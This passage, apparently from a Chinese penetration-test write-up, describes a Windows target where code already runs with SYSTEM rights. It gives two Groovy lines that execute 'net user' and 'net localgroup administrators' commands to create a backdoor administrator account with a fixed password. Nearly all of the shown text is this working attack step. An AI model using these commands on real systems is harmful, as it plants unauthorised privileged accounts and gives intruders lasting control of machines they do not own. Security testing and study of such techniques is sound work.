是Windows环境,当前用户还是system权限,可以直接添加管理员用户的,在这里添加管理员用户println "net user xianxin pass@123 /add".execute().textprintln "net localgroup administrators xianxin /add".execute().text